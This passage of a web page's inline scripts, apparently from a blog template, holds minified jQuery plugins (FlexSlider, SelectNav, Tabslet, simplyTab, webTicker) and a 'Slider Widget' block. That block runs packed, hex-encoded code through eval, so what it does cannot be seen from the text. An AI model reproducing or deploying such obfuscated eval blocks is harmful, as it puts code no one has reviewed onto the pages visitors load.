t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:"Anterior",next:".Próximo"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

    var slider = $('#blog_featured_posts .widget-content');
    var sliderContent = slider.text().trim();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T X=["\\O\\n\\d\\O\\i\\L\\j\\F\\1G\\i\\H\\n\\16\\h\\S\\J\\16\\A\\L\\g\\17\\g\\1A\\J\\16\\C\\C\\j\\F\\I\\i\\L\\g\\17\\V\\16\\W\\g\\t\\t\\h\\h\\c\\d\\1D\\c\\j\\F\\H\\n\\12\\h\\L\\g\\17\\V\\16\\W\\g\\G\\J\\v\\n\\12\\D\\D\\D\\O\\n\\d\\b\\i\\L\\j\\F\\H\\n\\Q\\h\\L\\g\\d\\1G\\g\\11\\e\\s\\d\\B\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\t\\W\\g\\d\\m\\i\\S\\s\\t\\j\\s\\w\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\d\\W\\s\\N\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\S\\W\\s\\d\\P\\h\\V\\c\\t\\M\\c\\s\\c\\t\\E\\c\\s\\c\\t\\B\\c\\s\\c\\t\\U\\c\\s\\c\\t\\1l\\c\\s\\c\\t\\H\\c\\s\\c\\d\\1f\\c\\s\\c\\t\\l\\c\\s\\c\\t\\q\\c\\s\\c\\t\\G\\c\\s\\c\\t\\T\\c\\s\\c\\d\\1c\\c\\W\\s\\1v\\h\\d\\P\\V\\w\\K\\d\\W\\s\\19\\h\\1v\\C\\c\\n\\c\\C\\d\\B\\C\\c\\s\\n\\c\\C\\N\\J\\v\\n\\Q\\1k\\19\\Y\\f\\f\\D\\O\\n\\1F\\i\\L\\j\\F\\H\\n\\p\\h\\L\\g\\E\\J\\I\\i\\p\\j\\F\\p\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\D\\H\\n\\E\\h\\c\\A\\T\\n\\P\\h\\f\\E\\K\\t\\16\\f\\y\\A\\m\\n\\P\\h\\f\\E\\f\\n\\G\\h\\f\\u\\t\\e\\u\\d\\1q\\u\\c\\C\\p\\C\\c\\1k\\1B\\K\\1a\\h\\d\\S\\f\\y\\c\\C\\p\\C\\c\\A\\u\\m\\y\\A\\u\\T\\y\\c\\J\\v\\n\\p\\1k\\E\\Y\\f\\f\\D\\O\\n\\1h\\i\\b\\j\\F\\H\\n\\r\\h\\d\\17\\n\\t\\P\\i\\j\\s\\1o\\h\\c\\c\\s\\1D\\h\\b\\g\\1d\\g\\L\\g\\1A\\J\\1G\\i\\H\\n\\q\\h\\S\\J\\q\\A\\1D\\J\\q\\C\\C\\j\\F\\H\\n\\L\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\J\\H\\n\\1I\\h\\L\\g\\18\\g\\11\\e\\J\\H\\n\\12\\h\\d\\O\\i\\L\\j\\J\\H\\n\\d\\d\\h\\L\\g\\d\\d\\V\\S\\W\\g\\d\\1e\\g\\11\\e\\J\\H\\n\\19\\h\\d\\b\\i\\L\\j\\J\\H\\n\\E\\h\\1F\\i\\L\\j\\J\\H\\n\\d\\13\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\J\\H\\n\\B\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\d\\1j\\g\\11\\e\\J\\H\\n\\11\\B\\h\\11\\i\\c\\A\\T\\y\\c\\j\\g\\d\\t\\i\\B\\j\\J\\H\\n\\d\\H\\h\\u\\A\\1E\\1r\\V\\1Q\\y\\W\\1S\\y\\u\\M\\J\\H\\n\\z\\h\\B\\g\\k\\i\\d\\H\\s\\f\\f\\j\\J\\I\\i\\z\\g\\1A\\y\\d\\L\\j\\F\\z\\h\\c\\c\\C\\z\\g\\d\\m\\i\\S\\s\\d\\L\\j\\C\\c\\g\\g\\g\\c\\D\\I\\i\\B\\g\\d\\1l\\i\\f\\u\\u\\1b\\g\\t\\m\\g\\1q\\u\\t\\I\\u\\f\\j\\y\\K\\d\\j\\F\\H\\n\\x\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\t\\v\\11\\t\\b\\g\\1c\\J\\H\\n\\13\\h\\x\\D\\14\\n\\I\\i\\B\\g\\d\\1l\\i\\f\\A\\r\\f\\j\\y\\K\\d\\j\\F\\H\\n\\1i\\h\\11\\B\\g\\d\\T\\i\\c\\r\\Y\\t\\k\\c\\j\\g\\o\\i\\c\\U\\c\\j\\J\\H\\n\\13\\h\\1i\\D\\14\\F\\H\\n\\13\\h\\d\\N\\D\\1o\\C\\h\\c\\A\\d\\U\\y\\A\\m\\n\\P\\h\\f\\10\\K\\r\\f\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\A\\r\\n\\P\\h\\f\\d\\19\\K\\d\\14\\f\\n\\n\\U\\h\\f\\c\\C\\13\\C\\c\\f\\u\\y\\A\\Z\\n\\P\\h\\f\\d\\1d\\f\\u\\y\\A\\u\\m\\y\\A\\T\\n\\P\\h\\f\\10\\K\\L\\f\\y\\A\\d\\I\\n\\P\\h\\f\\d\\1C\\K\\18\\f\\y\\A\\m\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\c\\C\\1I\\C\\c\\A\\u\\m\\y\\A\\u\\d\\I\\y\\A\\T\\n\\P\\h\\f\\d\\1o\\K\\d\\1m\\f\\y\\A\\T\\n\\P\\h\\f\\1C\\K\\d\\12\\f\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1h\\f\\y\\c\\C\\19\\C\\c\\A\\u\\Z\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1b\\f\\y\\A\\u\\Z\\y\\A\\u\\T\\y\\A\\x\\y\\c\\C\\z\\C\\c\\A\\u\\x\\y\\A\\u\\T\\y\\A\\u\\T\\y\\A\\u\\d\\U\\y\\c\\D\\10\\g\\d\\t\\i\\c\\A\\T\\n\\d\\1n\\h\\f\\10\\f\\n\\P\\h\\f\\d\\1a\\K\\10\\f\\y\\A\\1t\\n\\P\\h\\f\\d\\1A\\f\\y\\c\\C\\1o\\C\\c\\A\\u\\1t\\y\\A\\u\\T\\y\\A\\u\\T\\y\\c\\j\\J\\11\\i\\c\\g\\d\\1B\\c\\j\\g\\d\\T\\i\\c\\g\\d\\1r\\K\\r\\c\\j\\g\\d\\18\\i\\O\\i\\j\\F\\11\\i\\d\\1t\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\u\\1n\\g\\d\\E\\c\\s\\c\\u\\d\\1F\\g\\d\\E\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1v\\K\\B\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1I\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\S\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\d\\c\\s\\c\\1f\\c\\j\\D\\j\\D\\j\\D\\I\\i\\i\\1e\\g\\d\\M\\i\\j\\g\\t\\L\\i\\j\\1u\\h\\h\\c\\d\\G\\c\\j\\1g\\1g\\i\\1e\\g\\d\\M\\i\\j\\1u\\h\\h\\c\\f\\d\\G\\f\\c\\j\\1g\\1g\\i\\1e\\1u\\h\\h\\c\\c\\j\\j\\F\\I\\i\\1e\\1u\\h\\h\\f\\V\\t\\O\\W\\f\\j\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\u\\K\\u\\f\\C\\1e\\C\\f\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\14\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\D\\14\\F\\11\\i\\f\\1R\\10\\f\\j\\g\\t\\10\\i\\j\\D\\d\\z\\g\\t\\p\\h\\O\\i\\j\\F\\H\\n\\b\\h\\t\\w\\g\\t\\r\\i\\f\\t\\o\\f\\j\\J\\I\\i\\b\\h\\h\\t\\x\\j\\F\\d\\z\\g\\t\\1i\\g\\G\\h\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\D\\b\\g\\1j\\i\\f\\G\\f\\s\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\j\\J\\b\\g\\1j\\i\\f\\t\\z\\f\\s\\f\\t\\Z\\f\\j\\J\\b\\g\\1j\\i\\f\\18\\f\\s\\f\\t\\Q\\n\\t\\12\\n\\t\\N\\f\\j\\J\\b\\g\\t\\1e\\h\\f\\t\\13\\f\\D","\\a","\\l\\x\\p\\q\\e","\\a\\a\\a\\Z\\m\\k\\a\\b\\r\\e\\k\\N\\a\\a\\E\\z\\r\\B\\e\\q\\o\\r\\a\\B\\p\\m\\l\\l\\a\\v\\q\\Z\\a\\l\\k\\B\\a\\a\\q\\E\\a\\a\\k\\b\\e\\z\\k\\r\\a\\a\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\G\\k\\b\\E\\a\\a\\l\\p\\q\\v\\b\\k\\a\\a\\x\\o\\l\\e\\1w\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\q\\w\\M\\a\\m\\e\\e\\k\\a\\a\\a\\k\\b\\x\\p\\m\\B\\b\\a\\l\\e\\N\\p\\b\\a\\a\\l\\r\\q\\x\\x\\b\\e\\a\\l\\x\\m\\r\\a\\x\\o\\l\\e\\v\\m\\e\\b\\a\\x\\o\\l\\e\\z\\k\\p\\a\\a\\l\\p\\q\\v\\b\\k\\14\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\q\\w\\m\\M\\b\\a\\v\\m\\N\\l\\e\\k\\a\\b\\p\\l\\b\\a\\l\\d\\O\\S\\S\\a\\E\\b\\b\\v\\a\\l\\b\\e\\13\\e\\e\\k\\q\\I\\z\\e\\b\\a\\q\\e\\b\\w\\a\\e\\k\\e\\v\\a\\l\\x\\p\\q\\e\\a\\z\\k\\p\\a\\B\\o\\w\\a\\1r\\p\\q\\v\\b\\k\\a\\Q\\Q\\Q\\a\\v\\b\\E\\m\\z\\p\\e\\a\\k\\b\\l\\z\\p\\e\\l\\a\\p\\q\\r\\16\\a\\p\\b\\r\\M\\e\\G\\a\\w\\m\\12\\a\\a\\e\\q\\e\\p\\b\\a\\z\\p\\a\\E\\o\\k\\a\\M\\b\\e\\17\\o\\l\\e\\14\\m\\e\\b\\M\\o\\k\\N\\a\\w\\o\\r\\e\\G\\a\\r\\z\\w\\1a\\E\\1d\\r\\e\\k\\q\\b\\l\\a\\x\\o\\l\\e\\e\\q\\e\\p\\b\\a\\a\\m\\z\\e\\G\\o\\k\\a\\G\\e\\w\\p\\a\\k\\b\\a\\d\\P\\S\\a\\q\\r\\v\\b\\12\\1a\\E\\a\\M\\b\\e\\17\\o\\l\\e\\1t\\k\\p\\a\\w\\o\\r\\e\\G\\l\\a\\E\\q\\r\\v\\a\\p\\q\\a\\l\\z\\I\\l\\e\\k\\q\\r\\M\\a\\G\\d\\a\\v\\m\\N\\a\\e\\b\\k\\w\\a\\M\\b\\e\\17\\o\\l\\e\\17\\z\\I\\p\\q\\l\\G\\1f\\m\\e\\b\\a\\10\\x\\M\\a\\e\\o\\1h\\o\\Q\\b\\k\\14\\m\\l\\b\\a\\r\\o\\a\\m\\10\\m\\12\\a\\E\\b\\b\\v\\l\\a\\x\\o\\l\\e\\l\\a\\m\\p\\e\\a\\10\\l\\o\\r\\a\\q\\r\\a\\l\\B\\k\\q\\x\\e\\a\\e\\N\\x\\b\\a\\M\\b\\e\\a\\v\\m\\e\\m\\18\\N\\x\\b\\a\\10\\l\\o\\r\\x\\a\\l\\z\\B\\B\\b\\l\\l\\a\\Q\\q\\r\\v\\o\\Q\\a\\G\\e\\e\\x\\a\\e\\G\\b\\w\\b\\12\\x\\o\\l\\b\\a\\w\\b\\e\\m\\a\\r\\o\\1w\\q\\w\\m\\M\\b\\a\\r\\m\\w\\b\\a\\e\\m\\M\\a\\w\\N\\a\\e\\G\\z\\w\\I\\a\\1c\\z\\p\\N\\a\\o\\Z\\b\\k\\p\\m\\N\\a\\B\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\a\\l\\p\\q\\v\\b\\a\\B\\m\\x\\a\\1f\\b\\B\\b\\w\\I\\b\\k\\a\\p\\m\\I\\b\\p\\a\\v\\m\\e\\b\\a\\B\\w\\w\\a\\q\\v\\a\\w\\m\\q\\r\\a\\r\\b\\Q\\a\\l\\p\\q\\v\\b\\l\\a\\I\\p\\o\\M\\1w\\E\\b\\m\\e\\z\\k\\b\\v\\1w\\x\\o\\l\\e\\l\\a\\E\\b\\m\\e\\a\\b\\m\\B\\G\\a\\e\\G\\q\\l\\a\\x\\z\\I\\p\\q\\l\\G\\b\\v\\a\\w\\1i\\v\\b\\E\\m\\z\\p\\e\\a\\l\\P\\t\\a\\m\\p\\e\\b\\k\\r\\m\\e\\b\\a\\l\\H\\t\\S\\a\\l\\L\\S\\S\\a\\l\\O\\L\\S\\a\\k\\b\\p\\a\\1c\\z\\r\\b\\a\\e\\k\\q\\w\\a\\1b\\m\\N\\a\\k\\b\\B\\b\\r\\e\\a\\13\\k\\k\\m\\N\\a\\1n\\o\\Z\\b\\w\\I\\b\\k\\a\\13\\x\\k\\q\\p\\a\\N\\o\\z\\e\\z\\I\\b\\a\\b\\w\\I\\b\\v\\a\\1b\\m\\k\\B\\G\\a\\w\\b\\v\\q\\m\\a\\e\\G\\z\\w\\I\\r\\m\\q\\p\\a\\1j\\b\\I\\k\\z\\m\\k\\N\\a\\1c\\m\\r\\z\\m\\k\\N\\a\\1a\\B\\e\\o\\I\\o\\k\\a\\1r\\b\\x\\e\\b\\w\\I\\b\\k\\a\\k\\b\\w\\o\\Z\\b\\a\\Q\\k\\m\\x\\x\\b\\k\\a\\o\\r\\p\\o\\m\\v\\a\\v\\o\\B\\z\\w\\b\\r\\e\\a\\M\\b\\e\\1d\\p\\b\\w\\b\\r\\e\\19\\N\\1m\\v\\a\\w\\N\\B\\o\\r\\e\\b\\r\\e\\a\\r\\z\\p\\p\\a\\p\\o\\B\\m\\e\\q\\o\\r\\a\\E\\q\\k\\l\\e\\a\\13\\z\\M\\z\\l\\e\\a\\l\\b\\m\\k\\B\\G\\a\\k\\b\\E\\a\\v\\o\\E\\o\\p\\p\\o\\Q\\a\\1j\\k\\b\\b\\a\\19\\p\\o\\M\\M\\b\\k\\a\\18\\b\\w\\x\\p\\m\\e\\b\\l\\a\\q\\r\\r\\b\\k\\1o\\18\\1b\\1h\\a\\18\\G\\b\\w\\b\\1v\\x\\o\\l\\b","","\\E\\k\\o\\w\\14\\G\\m\\k\\14\\o\\v\\b","\\k\\b\\x\\p\\m\\B\\b","\\1E\\Q\\C","\\1E\\I","\\M"];1M(1x(1y,1z,R,1p,15,1H){15=1x(R){1s(R<1z?X[4]:15(1W(R/1z)))+((R=R%1z)>1X?1J[X[5]](R+1N):R.1O(1P))};1K(!X[4][X[6]](/^/,1J)){1L(R--){1H[15(R)]=1p[R]||15(R)};1p=[1x(15){1s 1H[15]}];15=1x(){1s X[7]};R=1};1L(R--){1K(1p[R]){1y=1y[X[6]](1U 1V(X[8]+15(R)+X[8],X[9]),1p[R])}};1s 1y}(X[0],1Y,1Z,X[3][X[2]](X[1]),0,{}))',62,124,'||||||||||x7C|x65|x27|x31|x74|x22|x2E|x3D|x28|x29|x72|x73|x61|x20|x6F|x6C|x69|x6E|x2C|x32|x2F|x64|x6D|x70|x3E|x75|x3C|x63|x2B|x7D|x66|x7B|x68|x33|x62|x3B|x2D|x34|x67|x79|x36|x37|x77|_0xb427x3|x30|x38|x39|x5B|x5D|_0xe760|x3A|x76|x6A|x24|x78|x41|x43|_0xb427x5|x6B|x50|x54|x42|x4F|x4D|x4A|x45|x7A|x44|x26|x4C|x71|x46|x3F|x35|x49|x4E|x48|_0xb427x4|x4B|x53|return|x55|x21|x58|x5F|function|_0xb427x1|_0xb427x2|x51|x52|x47|x59|x5C|x57|x56|_0xb427x6|x5A|String|if|while|eval|29|toString|36|x5E|x23|x2A|var|new|RegExp|parseInt|35|62|161'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[

